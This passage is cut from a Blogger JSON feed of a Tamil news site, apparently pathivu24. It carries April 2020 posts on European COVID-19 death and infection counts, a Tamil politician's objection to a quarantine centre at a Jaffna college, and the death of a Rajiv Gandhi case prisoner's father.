\/\u003E\nமொத்த தொற்று: 28,380"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/1233175623392553949\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/1233175623392553949"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi27.html","title":"இன்றைய மரணங்கள்: இத்தாலி, சுவீடன்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_Kn0yImR4uS5yL0wJ1p4LUx1YAHt7D5MMH1_Jp6O2fmtzPmI0DqZne1iLQu79u4NejtQiIbyDIeXPnh9LYRFRYRSueUbI2t0bOyr4oXdzPAwbnzcYc3B1yyB7gKZ02ga-BMIu8-A1d25B\/s72-c\/corona_28_3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-778728642863522763"},"published":{"$t":"2020-04-27T19:11:00.002+01:00"},"updated":{"$t":"2023-02-20T17:36:03.344+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s1600\/corona_27_4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று திங்கட்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 9\u003Cbr \/\u003E\nஇன்றைய தொற்று: 372\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,985\u003Cbr \/\u003E\nமொத்த தொற்று: 158,142\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,856\u003Cbr \/\u003E\nமொத்த தொற்று: 162,100\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 30\u003Cbr \/\u003E\nஇன்றைய தொற்று: 103\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,640\u003Cbr \/\u003E\nமொத்த தொற்று: 29,164\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 113\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 553\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,207\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 46,687"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/778728642863522763\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/778728642863522763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/ufgbn27.html","title":"பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து மரணங்கள்"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip5FKEdxqK_aAvu-y0Qt_rnFu6-cBuSCWZ78XAVQ2TP4et7bpW4yyYjBD1rqj3uYRTsUVe5WPlV0Qf8qAZ8934tY0dzfcvyiAvQXhj8qmfSiIbGIMwGkHhxTj44f94iAsWAQYjsBhGZgHV\/s72-c\/corona_27_4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5730144498136739016"},"published":{"$t":"2020-04-27T17:41:00.001+01:00"},"updated":{"$t":"2020-04-27T17:41:14.868+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s1600\/Sithadthan+MP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தனிமைப்படுத்தல் நிலையமாக யாழ்ப்பாணம் தேசிய கல்வியற் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயல் என\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E சுட்டிக்காட்டியுள்ள தமிழ்த் தேசியக் கூட்டமைப்பின் முன்னாள் பாராளுமன்ற உறுப்பினரும் புளொட் அமைப்பின் தலைவருமான தர்மலிங்கம் சித்தார்த்தன் இத்தகைய முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமென்றும் கோரியுள்ளார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nயாழ். கோப்பாய் தேசிய கல்வியற் கல்லூரியில் படையினரை தனிமைப்படுத்த நடவடிக்கை எடுக்கப்பட்டு வருகின்ற நிலையில் இவ்விடயம் குறித்து ஊடகங்களுக்கு கருத்து வெளியிடும் போதே அவர் மேற்கண்டவாறு தெரிவித்துள்ளார். மேலும் அவர் தெரிவித்ததாவது..\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகொரோனோ தாக்கம் சடுதியாக இலங்கையில் அதிகரித்து வருகிறது. அதற்கமைய கொரோனோ சந்தேகத்தில் பலரும் பல இடங்களிலும் தனிமைப்படுத்தப்பட்டும் வருகின்றனர்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறான நிலையில் யாழ்ப்பாணம் கோப்பாயில் அமைந்துள்ள தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவதற்கு அரசு நடவடிக்கை எடுத்திருக்கின்றது. உண்மையில் தனிமைப்படுத்தல் நிலையமாக அந்தக் கல்லூரியை மாற்றுவது பொருத்தமற்ற செயற்பாடாகவே கருதப்படுகிறது. ஆகையினால் இந்த முயற்சியை அரசாங்கம் மீள் பரிசீலனை செய்ய வேண்டுமெனக் கோருகின்றோம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nகுறிப்பாக கல்விச் சாலைகளை இவ்வாறான நடவடிக்கைகளுக்கு பயன்படுத்தப் போவதில்லை என அரசாங்கம் முன்னர் அறிவித்திருந்தது. ஆனால் தற்போது அந்தக் கல்விச்சாலைகளையே பயன்படுத்துவது ஏற்றுக் கொள்ளத்தக்கதல்ல. ஆகையினால் அரசு தான் முன்னர் கூறியதனையே தற்போது தானே மீறி வருகின்றது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதிலும் விசேசமாக பொது மக்கள் நெருக்கமாக வாழ்கின்ற பிரதேசத்திலேயே கோப்பாய் தேசிய கல்வியற் கல்லூரி அமைந்துள்ளது. இவ்வாறு மக்கள் மிக நெருக்கமாக வாழ்கின்ற அந்தப் பிரதேசத்தில் கொரோனோ தனிமைப்படுத்தல் நிலையங்களை அமைப்பு ஏற்றுக் கொள்ள முடியாதது.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇருந்தும் மக்கள் செறிவு மிகுந்த பகுதிகளில் இவ்வாறான தனிமைப்படுத்தல் நிலையங்களை அமைப்பதை அரசு தவிர்க்க வேண்டும். மேலும் யாழ்ப்பாணத்தில் உள்ள ஒரே ஒரு தேசிய கல்வியற் கல்லூரியாக இந்தக் கல்லூரியே அமைந்திருக்கின்றது. இங்கிருந்தே பல ஆசிரியர்கள் உருவாக்கப்படுகின்றனர். ஆகையினால் அதற்கு பாதிப்பை ஏற்படுத்துவதாக அரசின் செயற்பாடுகள் அமையக் கூடாது.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஇவ்வாறு மக்கள் நெரில் மிகுந்த பகுதிகளில் தனிமைப்படுத்தல் நிலையங்களை அமைப்பது அப்பகுதியிலுள்ள மக்களுக்கு பெரும் பாதிப்பை ஏற்படுத்துகின்ற அதே வேளையில் எதிர்காலத்தில் இத்தகைய கல்லூரிக்கு மாணவர்கள் வருவதற்கு அச்சப்படுகின்ற நிலைமையும் ஏற்படும். அது மாத்திரமல்லாமல் நீண்ட காலத்திற்கு அந்த இடங்களைப் பாவிப்பதற்கு பலரும் அஞ்சுகின்ற நிலைமையும் உருவாகும்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஆகையினால் இத்தகைய பாதிப்புக்கள் ஏற்படாத வகையில் அரசாங்கம் பொருத்தமான நடவடிக்கைகளை எடுக்க வேண்டும். குறிப்பாக தேசிய கல்வியற் கல்லூரியை தனிமைப்படுத்தல் நிலையமாக மாற்றுவது குறித்து அரசாங்கம் சிந்தித்து தீர்மானங்களை எடுக்க வேண்டும்.\u0026nbsp; எனவே இங்கு தனிமைப்படுத்தல் நிலையத்தை அமைப்பதை மீள் பரிசீலனை செய்ய வேண்டுமென்று கோருகின்றொம்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nஅதே நேரம் மக்கள் செறிவு குறைந்த இடங்களில் அவ்வாறான முகாம்களை அமைக்கலாம். அதனை விடுத்து மக்கள் செறிவான இடங்களில் இத்தகைய நிலையங்களை அமைப்பதையும் தவிர்த்துக் கொள்ள வேண்டுமென்றும் கேட்டுள்ளார். எனவே இந்த விடயங்கள் குறித்து ஐனாதிபதி உரிய கவனம் செலுத்தி சரியான தீர்மானமொன்றை எடுக்க வேண்டுமென வலியுறுத்துகின்றோம் என்றார்.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr style=\"background-color: white; color: #1d2228; font-family: \u0026quot;helvetica neue\u0026quot;, helvetica, arial, sans-serif; font-size: 13px;\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5730144498136739016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5730144498136739016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/sithathan27.html","title":"கோப்பாயில் கை வைக்கவேண்டாம்: சித்தர்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivUVEhdHCnl76UMztqGsf7r5TmqGlT1aJdYx7ARmO4SVvjtiozNSX97y7oKIPSHPdoaxNi2FjxQfs1JkfdByL0raCWykJkyTfaUCfIJpHGAwMW1ZYls4uQKeFtpCWIavEjaWTHjCyqr1ZX\/s72-c\/Sithadthan+MP.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-8062622433840771692"},"published":{"$t":"2020-04-27T10:08:00.000+01:00"},"updated":{"$t":"2023-02-20T17:39:31.197+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"},{"scheme":"http://www.blogger.com/atom/ns#","term":"உடனடிச் செய்தி"},{"scheme":"http://www.blogger.com/atom/ns#","term":"தமிழ்நாடு"}],"title":{"type":"text","$t":"முருகனின் தந்தை இறந்தார்!"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்தியாவின் முன்னாள்ப் பிரதமர் ராஜீவ் காந்தி கொலை வழக்கில் கடந்த 28 ஆண்டுகளாக இந்தியச் சிறையில் அடைக்கப்பட்டுள்ள எழுபேரில் ஒருவரான\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eமுருகனின் தந்தை இலங்கை நேரப்படி இன்று திங்கட்கிழமை ஏப்ரல் 27ம் நாள் அதிகாலை 3 மணியளவில் உயிரிழந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003E75 அகவையுடைய முருகனின் தந்தை வெற்றிவேல் புற்றுநோயால் பாதிக்கப்பட்டிருந்த நிலையில், பல ஆண்டுகளாக யாழ்ப்பாணம் மருத்துவமனையில் அனுமதிக்கப்பட்டிருந்தார்.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஎனினும் அவரது உடல்நிலை மிகவும் பாதிக்கப்பட்டு கவலைக்கிடமாக இருந்த செய்தி வேலூர் சிறையில் அடைக்கப்பட்டுள்ள முருகனுக்கு அறிவிக்கப்பட்ட நிலையில், தனது தந்தையுடன் கானொளி தொடர்பாடல் ஊடாக பார்த்து பேச மனிதாபிமான அடிப்படையில் அனுமதிக்குமாறு தமிழக முதல்வர் எடப்பாடி பழனிச்சாமிக்கு அண்மையில் அவசர மனு அனுப்பியிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eகோவிட்-19 கொறோனா நுண்மித் தொற்று காரணமாக பிற கைதிகளுக்கு காணொளி தொடர்பாடல் வழியாக\u0026nbsp; அவர்களது உறவினர்களுடன் பேச அனுமதி வழங்கப்பட்டிருப்பதாகவும், எனவே தனக்கும் அதுபோன்று அனுமதி வழங்க வேண்டும் என்றும் அந்த மனுவில் முருகன் குறிப்பிட்டிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்த நிலையில், முருகன் தனது தந்தையை கடைசியாக பார்க்காத நிலையில், இன்று அதிகாலை வெற்றிவேல் யாழ்ப்பாணம் மருத்துவமனையில் காலமானார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eராஜீவ் காந்தி கொலை வழக்கில் குற்றம் சாட்டப்பட்ட முருகன் வேலூர் மத்திய ஆண்கள் சிறையிலும் அவரது மனைவி நளினி பெண்கள் சிறையிலும் 28 ஆண்டுகளுக்கும் மேலாக ஆயுள் தண்டனை அனுபவித்துவருகிறார்கள்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇவர்கள் உள்பட ஏழு பேரையும் விடுதலை செய்யும் பிரேரணையை முன்னாள் முதல்வர் அமரர் ஜெயலலிதா நிறைவேற்றி மத்திய அரசிற்கு அனுப்பிய போதும் அது மத்திய அரசால் நிராகரிக்கப்பட்டது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eதொடர்ந்து தற்போதைய முதல்வர் எடப்பாடி பழனிச்சாமி தலைமையிலான அரசால், மீண்டும் பிரேரணை நிறைவேற்றப்பட்ட தமிழக ஆளுநரின் ஒப்புதலுக்கு அனுப்பட்டபோதும், இதுவரை ஒப்புதல் கிடைக்காத காரணத்தினால் ஏழு பேரின் விடுதலையும் விடுதலை பின்னடைவை எதிர்நோக்கி வருகின்றது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்நிலையில் முருகனின் தந்தையின் இறுதிச் சடங்கை காணொளி தொடர்பாடல் மூலம் அவர் பார்க்க தமிழக அரசு அனுமதி வழங்க வேண்டும் என்று சமூக ஆர்வலர்கள் கோரிக்கை விடுத்து வருகின்றனர்.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/8062622433840771692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html","title":"முருகனின் தந்தை இறந்தார்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5331028873312822828"},"published":{"$t":"2020-04-26T18:29:00.001+01:00"},"updated":{"$t":"2020-04-26T18:29:58.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" 